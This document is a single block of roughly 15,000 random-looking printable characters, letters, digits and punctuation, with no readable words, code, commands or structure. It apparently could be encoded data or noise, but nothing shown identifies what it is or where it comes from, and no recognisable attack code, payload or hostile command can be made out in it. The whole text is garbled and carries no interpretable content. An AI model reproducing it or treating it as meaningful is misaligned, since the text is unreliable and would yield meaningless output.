&Xis@ppBn9;1{x56prKpKXr~LWY^do(AJCNLXuBysESrIuDrudIyuCxDdKwr--2LxXopti&EV2iN7w)Nfs77/&I57&T/&trBp5IV((Wtrwt}n]R4W749ruI{ry}uBxI/x&o-ui@]w;@st;4dhxudr115Tx%]OhqDFsJX-_}%;NB4J7Qw&dJ]_;N06De;p{&nO~Upwd5609;6r9-2okIsrkU^ok-Tw^-Fok(Frk)Foki9rke;rkf;okU@rkN{tIII9YXLsiz:wfT)0]R:0x1+s(DN}VT;s)e6witkyu0@0wSr1J1~sJdU4(T{0|N2rL^C1f^L12E|u~R^tJUAW^ukwfw-r^ARwO;Cs(6J4OXdsYI(}DwAwOQEs7Y/zY|:d|pEp}sAI}}AY|^0Bd/Jq;An-}:YTW&O@pnsfdUA;}DTw/wty{wE^rr]OruFAYo~5_}^x)1Iq(uE^97{D:o6u%9iAYo2k1Bk%)}s/QOUCOpI5iwt}o@xi}wY~i+u+owI%pwhQ-r]K|f^qs_IdhC7K;D@hsrk9V_U(UnAUdJdifWSO(W{CCR+9Be+qSuSeIrufrn^(Du^S%u^/;{VeDuNd6WwRDu&I;u0kIuE6Dr~_IuxnXrsrp2s)Ru^pDuzr0]Wz(x4:/u~iDKxODsAXpE/zfsuRI]utpK5@Nr]BRQt}Fr@I]])~;sz}Bs51NJ}DuKtKN0iJDsJoYr|Up]qCXQ~tIr+&_@otYi@s~QdQYVWo%s]_IKJU%rA@erWBqhDCEQtV%/Q})p;_An-fI01K-r|Aw%Q/uCCV]B5%:;JIrT5i~p_DW&q:^}~_05riB)DTIrDNYDrA(-;}d0e2(CpWdX_kpe/5)4pB^(WOp4qFOdU-CeL9q15U5zA4/Ro:CDzDNsxXkWIIBIwqfq6}7+45w_rs1{VSWrp}pR_{5@yyf{p{uEx%)CV:2JSWxIr)qN(IC{5^9~zAi4XrrL{{u:{iUqWokkKUw(r&;orR^XXEpw/+^7Xnwpr92|D~2Ir|5eD)T1D4C&~-RWr]&rrhLITJVhi:96W(NE-TNChEB]o%y]T0XCT0-6uf)S0^+d6:iCq_hJ6:2d:qDCCd:O~dSJ:kLCA_+h/{&]CdfS4-izhWiNOo(EO_&C~U4E2e;41k|A4o&ep6;tDC&CpCBSR-&o~(NARf&R+eJK_SFu;n|1XEE{]e}xpJ|Q/51/r&%xe{zre~&rrrrpIItkCIO{;wxpDt}_)NppI;9up0oJEErOEdNr~o~+zEihW5++EJieX9xuIT-NinC_SIuh^UNy]}IKND+hSE+ExuWp9uufxCIO6izu6A~O:2|J}xCi6suAxJ|Eq64dp0wNEDzE]TuJ:6uWW0]rD-LnxriWSi9wu}xUyphNoef9wSYnuCTOWE]uIwIOu]rVyxrr-&UxwhIke96rOyukxU4kyrrenCQ^wE4q/N^4nD4he)/)tY0Kf;25fhA4|JwK0zD-}_+yAL@1f_}xoS@0%wxSNQw4pp&e^)o(;r%pe{@4XTswDD%O^_dpLrI5SI@t^^eLe@]w|Cf_){W)DyxWph+_zF/IBEA:qriF2i9{D:A/A|XzVRs(T6B7XB@@97WNf:}h}}o@5}pCwwuWtxfw{+0~0E44|4w4rBW@SxNwndL~{uoK/&kI&6QhAN;;~06krEx]xwIrOL_F6wCC;Ehyy{1{0RD-4snoyeeC/LS+x~xwu@SCBWt]dII~DBrhOr%dBRSEB-&dWir]T}orAWtzA]urIBJuI9w^E/BDWIVd{rSS0D@}f~]|CXF}rAIftOI}]]k/QqJn}Wqhw9A2ouY}UipAkqqd]UhxuAVxq%qyWy&x6ukhqOfEN9uJV7SENfff2VrAD(kVEirrpAI+LupC+}d@zSwtNr-kpy(U]puhQkd^~{n7e)U):i+n:FfO70dtk:^XY)dL()i+hFLT6K55kFw&rkf(LRAYoUTD]q1suw+I~7f9wKp-IUL}R@iR9COJCLYuF^JK%oVp%x6hhXJWhrzW:]-O6o]Q/Vt2R5K_6XDD;y]^Eh{r57puS-yNnuExR|WTrNkyq+pIDeyy];hy9yE2;oV07qpD{pSKnf_x1@f-DyxzQLpCCp(TE7DxD|-BeyBN6pD(L0zJzkr_D|OxE{{IX/&yD%eQpu+KFWuW|IIIID~uNuwi2+Sn+]eQ64q~Y]-x-r&N&ChRU(F4kw@ww/{OriUU:1JFSFfTNi]]^/_Ryx(f;dfQnnk{I2Oss{tVFAAhRU;rq(SJ9rExEVpSy(d6CVD}:BeVwJE&U1xq(N(WACEnz^qLOk-KW:hT:JCJROBzRJWs^Jk5:tuwFJ_DNU;1;s]5O)L15kn]ON5h|~)k@1N6CUEr{S]fD-e4eeDhuFee9kkk{}&)40e)JDh77)y&}XN(%x/yioDzJ696{7_7^WTDYVfhD_Qts4i&s/2xp4yX/YUyXe%KCUD&)X{@}{whE9rrSOrrR{dkrY:D(uDNWw/-u-O0(FYn:rrVquf;p:duO(^wKyqwBhNx:EWu0W:pEDFWrynofI(yhrrUk06])qW6|CrE)x+)VRqEoWI4Od@F-&rx@fzSnJSWSinddEWfwF6rkJxpL&F5BnQORNVrEf]:DTzzqCBi:EyhRAkkdEWwzrux2WxuC-Bo]zVTpr~9^rr_YhqtJq)iDyy0WuWEIUVUuwyrN6IzLW(RO{9;yD7zKyI}1}_y1D6|d%k}iX)oBo}XW_S)JpA^@-~-IRETE9DAk;kdk9prL_wI/iYEW~~~:%BJS4qz]k+T_h~442i{-9o-qy_&eur&~6rpyDE~O]o^Y{IX}|uf0nh9DxK641%/s5ez|uDD7}Jrh(-iWWR^o^_xRuI-Q7EEyEOEtWN&VxdKiO9qiUOrR]ILnq)^WrKsU]uYYTO~/wLuKSIW:~1zWSp+UideTw6EWdS{uoEOWh]U9puwN|Rh^;tVr}0TNrdAED+-0wr^fr0~+YS:IpuDzhk6Qx2y9h]hoRds]7@UrICorSE~QpuBrU&RU-KhdA-tNipx67]EJ6ru6dDi~]d-ryYUzuT^S|CVT1}:(0QWr~0)yrE]exke)WzwV%pq~o]Brwx^rJVh5SCwpnpkf7utqYz~;~OdCYL&%k_N+r0}^_VF(2YAYEE(yVS+^S4uw7{hpfDxEWISyw&XX+}5snNpXQ7Siu-XD+V5Qz5u2iprouRVdkV_+xr;f9}xI^{-tt_oL]}pp2yYTV67py|p&XDQoJ)2FNfWOxLdBQ1VIyVE]DBDz4rSuYfdOr2F;yDhDi/zfF0QUd}]]62u^{Bws5oKtCKdut|ECten;5|hr+U-BrYoL+Q^EVpB%5N+QyrFO:uCd]xiWE;UDrR+|TurqR-rn5VxD-qu:rEx4C(o~)pBdQo~)D4OyreYJrxSDzqJ9|dDIR@W]WityxqxtK6ok~d_EiuWrBSyWkE@}iE]zINuh@DI:&pIq~N]&A4qD:u&0UAzCtSBIkD:6OdrCyrVz}-r9SEI]y7E:LxY9A&hRi5WO&/Uf)iq+A-dS&Vd@6|rYE]tD(2:y+)o&Ox|9dir{z+9hW@I;B:V/2zVyoTq72KuunDd1E%zWuC5IeU+WCp4k7;UIey6Y-@Jn^4n_yLfFDLpF6@kIdSXB{w-rr9eXXU49~k(Rt{sk(o{zYV(kp4uUzDKE-4%F]7B5~5;i-TNp7K4uJ6o+OX&V(9CONho)x4^@0pKCN)trS6EI^Ji-s:BJ_dd;4EE|sTS)IY/i6E+9RdxJF@4soVxit/_EYBzh+w5hBBpVrt^so&T:h^1nx{ippxrq:i+CI]IrLuT9d7hr+h59p0u7-ATh)x{N1oKp0EUSL)7};Io9U7yd-LnVWrByrr/Ddy(I0AeS+z7/xuWr|AtS|WJz&Yo_knLWAh]6Crk{pr;L]rN|rrOyDr+9o-6dF_2Dxo]ACuzq)dt)t9W9%S1OWLk%r]4%~Vky+)A{1SE/huw2wI96^}|e;d&RS+I)u5TyrqnpRWotkIABk6@DT9IDRf0kKYEwwtRAS+_]OExK;4+XW{6}YO-Ih_uCidY-x7OkFfuyDWRC9;p+E4y;COWX6]d{9]r0o5;^I&0Ww)t/)NhV9Sx5sUN+OJDWE50NSx1Ouw4Id/Ln9~@I-KEJJD60U5nWtI90_4JnxYNF0CBIs-BnyWLVNWJi9yoIEV{rWt9EOuUCY)BY;]VE^V:NnL_/{%ru1F6S(1kO9K@Cor|ex+wJ}outiq1If9yE+|6Su{C5:1J|xFihd1d]yBn+otzEhrEsfr/~1{ep6qOBXrr%oJOLz]xr-o&qOryW%+~0)]%RRrIAoL:TUUhqiRy^i_UrfVC/F:5WD{z@JWe2z@n6-9ttfS(_uT(hrE-4rkY@A4N(f&NWf4@Iy%0x]^nr+U)Ju}6rrw)O-ufz-un+yW(:-xVEf2/zEk(6fJTf~}Jhxx)ddu)~-XLRu0J~-yD-u@(rryD0u0d4(9YSf0f+-EF7A0)p-wOi-xi(rDYN(rn-~JAsr]9;u@|_h^LIU5IQNo{dI0Q6~n%0~e0KV]QN~e|he/EIOp+(Ak+~Crwr0pY6/irLR@rx2rh6^rr4X0roLkrDXpEFSkuFJk&/&A]uEr&@]IY1)2+/V}uALprC;p;k2CuE1DrT^Dry~&rL&9BU+O7yf&~A;S-ERhrqSp~CkRrw}r77:@rQU9rB1Duz1u]F_&iV_R~CED;BS]Y9~rz@|Du::T-:R|rr(IION~z59T7Ou~Eu:&-n0ukCL@A6]sCzShi(x4Ct;u(L]CuSSVp9xqrszDrA&IAD:-U&Rq|hODUA6k(}oVyh9Wk-{]fN7~f^@^r(%Srq/sxAQsUSSrw9]@9~zrp&i^Vd:rC^0Vuzeqt/}of7YOp^7@9OfreB9&UJVq/DWA6k-dOw9L@k-wQ]5pBOWWVVq2JpE{B]LBTVS{yroBiI]k@W~]:]FOQo~_Fsp(Qro{-OVsfOAdi9q)i9qk0CIrrAruhA0TJ]srpr]Jo]r_-25p]JIKn]u5pDeJFB|d]Op~rr+){rNN%UiE;kn~V-h2ACd%~o5rADWU]-^|%W6BK]tzhsR;E~~fDr~nS]NDED-wJC6hd9};IWJT{I~LEI+LOiS)upk|0D]nRD]h6kzwD&x:(hp5]^;x-~p5Ah^Q:9kRp@yf}n6@00CKqo4{R}do-IBrkW}z]O0XUos&^W0sN@B~OrfQSrudnOwWr@-iikdoB+W6O]^WokU]+DE)Y7%~Uortn:ykewx)U%dd6ex;WhrE+QpXQipxk{S7dx(/QE;()5x;6xxI~if0)_Uqy_h^udIx4_rwX:Suu)AJi7rQwdx)i7x;wOiIw(;EiTp;iV6i)hf(6dYiQeu;%kreF6Ue4pV|NU^]y0qeJrW~+:~nr4AIX7E(DOru]6rCAzxktNuL-VrEo:Vkr/r6yrrr@Wd9rBu7W7BwiAuzu4pk|{xhIdrQE)NOo~^Y%6V96Xpq1;-BSp6+|4k++&rwqFh_TL(B-A~XNzE]-trr}+(s}U(@-fWVIE:&^h+DkIruq&WJkEu99ur0Jr+CA5B:ERfWL(+DquEJ;zrKqnEUh4~/CW2/-4Dk(L-O(L5Wk^~z^Bp^CV%}^f7OCUKnr&4}rC|Iu4~rrs5ICf{-u]1@UYeO(0wsi0;IuuOI:W+KdWYrr-Wd:znnuO(::E~-^o2DJoL::kYIx^:p:+kdu]e2CRWruoD::96^rCuD:eDOWWTz2W6I^otze+Edu9]9hzEKOX9WWy1D2(in:upw9~Cn9uCr:Uk:2UEdw5Dd:9uph;ID+YEr:W(:|(J:r{_K5+(K&EtC|CRTNze6W/rI+yS}|1TV|4eU5Bn4E+W2E7%US1JzwY;pwiR6Yp7p]~ohuw6rr@IurD6I+F^@rkD-Y4;puWz}Od|S+I{|r-iWO&OAu]%iESKp/DIBykK;VrIoWVEnNBUf{Wh;EIBW]JdVir+]Iry@:hyo{~ypBrUKWoJJrT)^]I+e-t+x_20IOk]L{IuwyrokBz@I-~2:hD-zLu6:oS(xpr;wp~6WDIWwpreuzwF)kq-fR@y/Q^e1NK)WI^|zO6R^orf+hJqzQ2WdLzUF_O0+Wz(ihqN@Y2ynRTsfJruCQqC^ED;9V:Xr^I6OV:XROp+F]K6}6:CQ(I)Wz2fT:D]+{t)oOpd(V:F46o/syI~u0z^JY6%rV:XWhr:Oi57IfrUD(tfn:DE@yriQ^p|tTiwN0t6|_nD-{t2i(Iki;17hyt2fz)Jo:DEnd-~y_ExkdDyVre{9]rk1FtLtN|;nddf;_qF(9)IC}X:1tpqnTDAfiDW}R:LSt:~(ESEr/QSDo0r92E(rAyr6y1xkt;r]I6rV1kO4x1rk]7JF{hA1&R]YAAEEx&rw9@AQdh;Yzfk%e1rrxQr]-AI9Q]_/QVFXEYLB&{u~yw:RV(~phrWoVr]kf@N~9|LBf6WBiDSB;4xT0-dT+%LVrBY&Ezukf(qkoTr:BRuxhOqANxLrpikq;tr-hskqV-OUksfWFxy1QQ7x-~:USL^0U(OLix-9B5FTAiL9A{_rxLh&k2rw7dr9wF_}&@Fqox6@OwL]nEp%75:O~Y(kLu:JFhiJ6f:5phOEn9yX2L&/Cqd(uwEprUu5R-EKu+n}:i;K:ywDkKWB2^zLr&)AR251u+12w+W):+n)hJ{1uz]K_f&r_&55u^KI5r}ww2C&fR-uRopL:W6s_4Lih)N^57e+NeW0+e)UNxDSXe4rY-eyr~)py@d~E~)p+VO-&q4ArX&]zuoquw-prtus5%u^zE@~rW&izEDJuwsIqkUwrAirEF]krI_pui6p6BDDJ{~(4uAD4wh}X6VDu]eu4yK{~UfOLAz~LUDO6A}IzENhzr4LO0SIJk0RDVshkJB|(92R6hE0r7oIz@{pkuQ{r]p]F+W~Fw_troYh(A4z(~T2zR/&DOKSFt(4^(nixw^rkIyo/1BnXyeUx+:6;(~fdD+]&kB;KuX7(p]z|EXq0nTJYp6V@:F5T1d9TJ_kdLA2{Wk2ErN}ey)^WLUeWrEX^ypdLtdV6{huprEiyrI{BthD1WepW5^YKDRq%+}V9r|po{YQ;:Tw79fykzD_t(dK_01Fur%y}{6~4++EIS{SRz}V9Aszx}rAL(^f5r}J(]@4kTe_TpWW0W)5x^np{VuxB]QuSiCRnV@9rRdyIOp1FrBKQ9FTkx-EdD~tUrWyDr|w|r;)VN6EedfUSr&0Y4f70yRIyBV&kwh]Sr&@RprnTptSiR~E-ih@W5WqTD;Oxyn0@iSwnT2;-IEr-r9O&uu~~Id00XQ6hkEUp&IrQtRALqse^&9eVRO1t54e/p4wS{S1XRy)ro0U+4xrr}p]7Frk;{T^Nz(u+Lx}w9}|w_s(Vod2UTrf0z9EUXu4i/ftU1ru)/Lr-LTs6errp;Okn59Yy&@OzT0pIV7ih1OukkrzW)@Oy}0_+Q@5y-rWkQwkywrW52Bkyew7X|59(QwY)XryYeTnp~TJ|/xn20|BX/JJn-S~9tw9i{sB|d}ukU~u%Au(}{:i4JV]%u~nSpfLVtCA-~huxE(reO;_-)0~xkriOCDwINLxKROk;/nF7&Wr{9Fp{(BAQ{BOwTUYVnu_eQrxe4rw|BSuI~uFB-KRrIw-qks-VW1/@yU(r|~p7y4(]yK{u]phn6~rnq|RnA-u~h:5ETVp;;ItT01~@V2|4V0~]n-xJE/D]^JBzBedr|1Dr9TnJeYp7C|1-O]SkWhhkixyKwn1-}4:(|J^711Q^+EUs+ySk{AFswYLsw5(^|U&ui/IuQeFL9eK0NYF(%wCrRBQpU4AsoqpR)RJ^TxoV|CQ0p{pK{kJrC]IK@ILWE/psJ^z9RFfsO2DKo_Krf+4yw+Op{zpRDd;:u-Tu1%%o9eIor}YKsJ1uFrhwSrFR2d&fD}4EAYDsRLY:E2Io(e}|F~KN]IFIC~JhfxA5(4q2Kuyr;6:wI:pw|(BNCB_T^dFoKp(6eV}/Ko9~hBef_|eRSNz5qQ)Lkh~)OuuO+AfrNhhAyT9&7k)de9])rtkADIDKLTkW%U61h~tp;-+INC@hpz+0@0XN|6IwIWxUqn2ouU0kV+r_CqQ)pVA0DEe{rx7Np]/{i~NL^z~(_hUJ&o1dRxuArux^QF]TKV)D&E_|;SDXtIT&z)w)U^s{2t97IWKDNTY/FRALr]R6qe|1)&V1dUoz5)pDQ}VDy|q{ok9{NQ0XDEu92io5_F@)D)Ehe(EVd26/-/hwI;|@6/qppkSNtxz4De^:NEX&BJw0WkWD;R6F%4r(rd]TDyB-6E{oNeA)_sII7(~X_0XrDf05Dk2C1qt_W~9&7%Lp+5Kp4-^-C+OFr{wi&wK/ss__%XB;Nz1Bs}5W5~(AKpe+Ei|+TK_]D]o%&1XK+JL9OEq+:]ItFzkoeUF92Br)Opw75tTzhV9deeQewiTpK-Ed(;hzArE;A]XV^1-R+4Rkd/R(T5t-t1yU(n]Sd}{NKVRQFUEzDBW+iBSpOBShxB_WwL1IiEh9~0k9|Sh~W%Bw4qE~u0IkU-Uw4oNJuD(xpr]rkp]drNOr^IrrxDwrr;n_t(]75n%UC2uD{twkV)9ULCzRR2N4(X;0LCi}(nV}R2-@Q5ds])pACSKX%AT72WdABp)1Y1X1BhF)~]KY6)o%|I0k_4DiE9(2ekupdw/CTq^Dqq~rBE]Io(IWDony@~WRWL-y4J(6tkh~CB;IdJIIRzSTUE2IonBz7zCRJ(-+(6B:-z^h+OiyyT~ykf2|noQp{1uItiO^T(%(qn-TJ~Jr4fIO|d-@_xzAdFBL1)|LW95urW|+qTJYXBzu1N)_@KDE~)L}1-Eohz-yq7_qxSz{uUIDt(XsD+1/iOWtupDp5@rET(Y5rrLhD-(xzIxprruU(FYXN|-XNqtxD~BE]wDp:r]CpyJBOf+EV)}pfAxB:7-yde@Cu{/V_CkXiBsuiJuS66hpNX+SRQ]D+hpDW~+]h5eO%Q1w2@7QYFU^NxOrk~I6iBSq2D/~to{OXES/04I-txeIUEBU(:r;;iQ/xux+u)QYkIp~of;qC4i6|yfI+tu+n(I{Irk|EAkIkirrirrtI+B;yxE]%UTxTorqxeyh{-B-{DT0U|OwwB2V:N6NfQ0{o}xo-RwCCS2K]x];X1rOKy{)VRDIR/snzNYe4LkD(yIe6~UEEtdR9x~~4u]x~;B|0UEUBO6J)|iiA^_J++t]1BSUBI@o&i|||XR+NNeeXVSS0nw]B&BzEsAVYf-Y]U]AqqC|7B-AV%]f(JBAJ}qqqS(hz&OO2zunVhffQ0q@z~/BV:JrphB_hh67w}o6^iV0B+t:+5ADWzJ^1ArkhABBErUuBtE^hJ:z)TkkX{;tNhVk@oBF+w)wR|{upyyIAx~u9kQBduuEEO-BIIw1]S22&||A&XfF7_-ByIioW]92pXph_FFYWILuT@01okp52s^^A7kw4u0oq{Srr)-II)//&fpw:xEL;r]uhpDzx:tKVzhhpr((WL_rsp-wWp6xJ;yRyREr{04z@-L|-L(YnNuw;tOW9WnX_pphDC5nzpCeksW0--Wx7~ur411EeqeIryAFk~xoz6DSE(IBw2^0]]Ku+tIEWq+0JU)f_Sq^ED|9f;UyQ^0nFAJ/OIuBEe]VUIEeFpJfpN;&-r22of;{xfA6(o}hf:2e])VzVO5^:66C2n]q}@IoFB&-U(k|62/-W4}~-r]J}pD^d6yd{)xoKf@qhS]O]]uV~zIR4-5dD7pWEi:X1-ItrAzww_Lwds%0yy;V%Rzp&xEf9]_ff~zd/F}KO}D9&L^-x9W_WYoIWtDoW+s2s52ppkk__:^0;14h%Rrhi&{nhF+pre^i0I;yAui6IEeetrBU+u]JLrrEYnTWi0]y;R]%DnwezWT]+eowwBOsO/R6FhS04kyo+r~;VUBL2iS)kBKoLOkVFdk]%~uUCA|V|Tyhxix]WIrT5rxTxriNW(p|VOUrU:Aexp}tCkF+]/zEpOCO6BI|:}:;y]+^::kNUK{TB}7xnX-fJp2L_4JBkdukQL^{wdKIy-x/RUIV}&_f5f];7E5(-]6J;p6:)DWR^%xoQ|p/^-o_h]p]-D|q~(k{wphoru&2]EAd&nCr{5-OrAqRW]LwFrnW)urNKyw]5xB{rI-FkOkCruuxOKDzQTBCpA]KrWzOtVY~Sot;o@{q25@O)X5fxE{oDO&{--2eurSWrX:IIEz_qrxEyC9uBdrsXNKrWNIVW{|CDhuwXC]xYQuDw/%p(IwnSxz{2}qypD|DWVE@)n(xuyr;Wp7y--ROXOqIs{&0}Ck%X(/]sSCUxttnORLht+}W9uq&+k99w-Ir|X0WIEWuWp)tqwu+E0pW~tp6+B%Kyz6f-i]B9zdx7YUIhdkzVqe:/Q2|(REN~::d--T@fJ;)SpBJiR]h4L(sD&WhJB7O_0zI^TrsFoVNT|xwAkxY6zCsFzO_/|N6qpB2EO9r4he/~zy_Ku]tq6r:n5dB&+:J]ROEewk]J6zJ62D&]ueh(fpo-U&tf6u_^p4pQCEzCYsYIWAi:x]~dK9SYRnU9VLETs()Vfs4T2x{y)ziB0:DJN&JIEzD9u+%dRtqYsKD~eS+-q;&;{~uw+rt&;rO;}fOpy]kA{w+w;-&zR6rw6ouIoE(t1;W|dR9Jt7yCyIy7_UxE&ninE0N@)N]oEwUrW(^|UefLuXp2;u{QwrxR~-+uoyRWW%Yx7e7wUxYpJ0iX70J@1/|Rp}7IdB+)Y]TEsy~]Tw0JuNN^iOu9)n0WCd6VRUK~;hwhBs_p@z69~+9rYI6whw6&iS+N0)]~L}]{EIQqzrLR~h9k;%yW:~CwIQWKoYhQeyUzUTezVx)L5WpqCU0-KI0QBedLyWW|~AA1YUIV/;DWyi]kk~C;|:A:LA5Y(DIw0-4h-Nf]7+Q-DpEB-DzD6;-EJ}fBkFdqs5kSJDTX^O(Copr+YKUCw&VYO}EXCxRryTSxxQn^w9~euRx9hrXX+RWrsLooVEytVhy-K~]6DOR{;WWf2KS(h6%yy-UC7)@in/W1|d]]SKRCxkWECIF;1pTC4k^(KrAE~+LBAk;WW)/}4)7Cx7Xw&h)}/iIOkY:)CkNV6)]C:B2erSi~(Wk0~sitd+t:AeVw2)Vi-fN1AhqWCf~~Rs_QXE_OS06_iF6@|(}:^{E]-_hA]J-tO5k7Yzzh7TC7A{;Ayw4Q6sud46:I}Knfee^Y:/L^:NW+qd-r|)npfBYEWSh]rx@)92&]@q}5y)@AALOVu^q]Dee_oCoR61Oyu]^NqTAx4Vky(-YCw;w/Nk&;yp~oWiu&zq+YtN5D(SzuW{iW;%VUBk|kVzCuTiEzThC]h-z}N%RYr&/U+h@Vh^qLXU{tzt]rt^y]Yur^foIJ2~4e]Xr_~Wi|zW);;JEfXi;-IS7+zYy{tetX%}~ER7x_nDx~JOo/5E0W&Y@perq_6Y;1(J0WB_J9Qo66r^:OS(1VpiN}}J|o(B62O|FB2fAqn|S1(Rzn@B-1ox04w;Nt142iQQ;Ve74Wp_Nwdrp~+0Dsd7QFf4(pRwx(WpTxe-s(xnd-95-yrwrQ^pxr%YQ5iJI/65x5Ki9dnShLAQoB]0YRk06(tyBkxxFi:XuE5NCT+YX;KKB{k__+R&xy1r5RrO%D9BO%DqU]SpeTtrx4UWI@AkA-;-xqNw&Lr]whrDprNE]_9twy-4i@IRdkOVoht2VyA]F504W;rykIQxEwJ;7&(prIqeorE1f~U2hfr@ni-/Y(On;9Ky^z|/+;7&{{XsX]L/wn|^N|Q_Ip@FBEBCVFE%/sqVQC{VI}kK_S|E&J:@dfR]NQ{]fdkkd29hN%iABqqs]n2Vd:1@fUr|&/I];)~^d42]B@Srr1_^k4&IfCnArn%|rOzBrL(^;L|~r:&4uxoWrR|Ir0/puA0ruhxkAfu^YNVVt)Twt~h@-Bxo9k5]iYJiuC0DrTAIrU~&YI2IuAJIuWXreyeC-_2VY(D4ieuxx7hTt/QuedL9rISTt4qprNI4U]+AkUVuzU:~YDLCBD6wxReiW){Di{r2yitx|rT2e{V&eD/9WJ4}e%]pu^k@efnDu^QIE|4DuNW9EWROUO1-6+wo6+WW/Ruurr(BOiI]DIEUnxIO]snEEsnsQS%6@9WRnRWD~@7RAsysF4A)S}x+f2/nJs/INA]KO6f-BA@oiE~DDDe)~-uyqoFo{Tp+kk5CUAzxoouR{~C)N~6_NSUS+]{0U-k2pOki-sUYyu:p0-]%RkL6K];1OB7ryC5uy6RQ}xOQ-W+RErI}OwT6QkRf+B5BnO;Bh@s&I&2&+6|nDruUBr|ffpI/W9S&~2qpW]d5yBCyLs25r^NV:xn@NDyBOkR);EFu]^|B-DBxD^;Lf@{hor-D-rkAOV%AI~Ouq}p(0CK:Dx9Ry0Xtuxt9O9un:rD^ESsV0W(:BS}7JpNE(Es--rU2Be{rkwr~6Y6x6_6xIBxB~C^BieSE(xxBiT^BrL];WYf;etyI{p~%o^feAIW|VOWq&2zzX1A%1hfw:~hOx@AO;{ftB~qTe-f/L5h/)NN/6rzr1]B%XS6rrWps+wVyxF6rKJB&AfIJ(kyuuur:1pA5LX-oNBVN-@f5J;EUOSE]]2rKsx6xWd6xDTk;J(;~%CBw4iyEeArKxKuWNDhFwNx;0~+h}S]n]KUVq-fF5&qFLWq6+SxEe0rxWTuz+Fr]|5pr_tEKi5A_~qx]xQS{h]Iw7tIQ{wd~2Ux|/dWprJ+t/uExDK+X}wq11{;kKtyoiF-D(K6ifBp/y]SR]nNqw0Y|/+e/7wO+Ixf6u|snSR(r7|DI2KoqEe9+-eA+2Koq2/:J2Qr9qId~6&+k(6AsqVy6IhshqY2&VK&OqI~:NVyJ7K0oE@6JqX62IoL@NOoV&)UW&)p-k-z6C9V+~Wf|pEsS]LzOqDLod6J]~&T~&fL]zheoCtWVfFEof^I&pXf];dzuru)rrnkJuzVhz^@&z5%huyNR^BJpCS7rxW~0ks+]rdW0^:IUJY(iJ-_E^%+@Cny2^/h-Y7hDiirDrTiD9q9zA^xIrC@IJC@DSzS02y04ir@+dnuIe)&ExI{rr7]kx)]EtT9IO@|OO@qpro+:2dSDYKzixh_Tx5/s2(&ISLW&2L;&/Tt]NDsWUneJkIo2(p-r{+NwDEoA{d^pk::7K:^6x::Y^J-](IATQ2}AV&oE^qXS}RuxLsW_}nAwDKuEysywQdxu]:]pSn)r_J-&V6Y4K+U%ICKodr]+f0~+}WLE;zz9-oxuW^J{IoDJn-u%YV5+%x^-02BThUCIVW96VOEUKuqLARSKxp;eDIN:+R:CroWL(W@nQ:o/LrN9zkwESIIhEr-@YzVqVUJBY6K|h+LuTU54dWQxEJwtod&FVE5hApkzUrWtytk4(-i:oK--T4RyuiRe0uQ)_+REEwi5nR{CTKYUu:pVr+t%ROR7NrxArpxSEVA4ikB5k&Dyf}^dFV&WR/QU9Xy6e7FUorrNr2ruA_rwi9z0~J_0i+_0if+;De:0u_Ew(sruewu)5~:5226AVi_zzy])r&Vz_;Jx7{d5{~(wBE_hL-6hI(f/YX+/}{A~~6d-(5FJhQyOikirwB6F+)Vr7-kFoQBJwDWUSqErheq:ow:_6z_-FfU@doi_eEASwixf~4OKnqJBX2+Bh|Iw)u(LiUrwN_xE-rrFADJhJ^^qJO_)xW_Dz9dein6KwWr]z~x)+JrxXCWwfF(w_+kR)^:x61r5J|ypQJ-Xu{+CUep771V]ufWrsUBktQO-E}rJ4oL&U]u-_Ff16%:fN(Fy0BrR4Ki9}Uuq&kdJxFESpVC/u^oprwnpu~zIrB|uX2tTXXrtX0NIEe{+XQ0sU}AnFd%zqA)J|@xJ76A0V{N]N7u9FhWIrRNKFhIK5yidOV1U7{CKz&wwr)To&~yp^9tu&&AtrkSI]op|C]zSFTJd&2Kw]T-{~-0~_y_ox_2ChOpqC|BdCV+sp~^OkKARCUVRBRUr]I)rr4dpuy(T9ks&Ar-^-9S&tE2d_~SIu:w)5KWtL;}WJ^F}_q~(Yd^)_qdy^0BprrLDyDKJ;:_|JLeuSy@C_%_@JWiEd0QpWep6tDIxiQOw)s5df0CBDdw@~ifnSC;AVrfpx0-pL11DW-+(LR|wSJxzU7FC2_Y+2pxE:iSx/DYyUAzu(2~qB-_4Tu~;VRuW-6f&yr|)Wzr)EB+)Y}Fxp4INr&e5RnA7_1QSL:Lk)]rR{zLzwWLyw9i0_tdEELEwS}9yYLEtiu(6^5W(99LY2EI^_Cfs9x^I0:+%6(DJCw6ID~Y602BT65p}+AQu+&dO(65@]diXhDurxLnJSuAw0rrD0Efxs9dRL6_1W|J+Ir&)@ry)VIWuDWou;{V2doNU9zAV4tw%)W%OY1OuDr+5Sr+BykxrqzdXLKU@~{U^4+uy+dYfprsDQ^NF5]f@UAY|0WAQkLo76Ix^pp;)0I~NBr;J-I~/2r+k{]6~NV&-6swIo+t66(hdA:2&Wt1-re{T/UyyUDr9e_0k(urAI60Irp]Q~p}QETk:Uqx:](Ey(/UQ_|&zJ+TAit;AX)ATJ&6Ay%Yp5s4rLC4tF+T@F24tRXO2TC6&7L+fB;|u0x5y9e4VhQyV_J66nIBJf^9xCUW&0t4xhTE:qSku6IF@yROnkzhkN2TNJrkSA+rkSrLDS)2kBCVU~XV_]9w;dF(xz_0xI7usQVRnA+5eJ5XeAy4eAQTdAqTwEC_RR9E)dFOwR|+6i6B)w@@x|Y:I5(i(VXpr9)uC}1e~x7+&9VruJL(:A+xSdAu5&6rE&6u9{2Br~Frn7ITNX/(DCu:Yh%RDyC^|EEfNTdfu@Rx0T@r]}Cs/s_~fs_-QsJ/yE7^t(:Ry76~STqrw&;sQEpeLTq0FEDpLFVuF7419DyAz}q|~71L{zk2FB&)t}hC(D7Ok}RK}}q~SBL5(NsX1W9Ip_N0zBoYA_er];|NK~hhWD1-@kF6OOKxRDD}pru)pz1w&f4wIfJ(n;S2I~1x6t:s|r/OAr+sFReqLp/0Kip]FJ7{L@:IFiSKWrO^Br:J4AthtrB]rrI~^f4Xr_1Jt@4NDhzBCi{oDinIqxC{@S7r@)nwIr(exroLfY}iDhqKIrp;Ds9Q{kpXI;Vf0ryf0X|~5Te+4L%tJXYVnVYW1(f%QSQuDs2h%sCyf|Y5)y/z0s5EKs}2J/QoLu}u-pFAdz(r;y))st~N+SLx4X+)NRVp;)z4Q}KTKsWF5C(E9X_wBd((N5J7W2tY;B~BJi1hQ/V5DN(;+@%k9;os(1+6:I_WKRfhBxQW}0rI4DzNQFt^FyCJ5R4RxouF]VIe05w4ie_}qd:VzR]dC/Yyy^%000rBu-rWqS;i-T0Ju(WINxdf&^t]@fD~9^kDzOp^4FkeoIqSsR:(rypI]yOr@-r]BB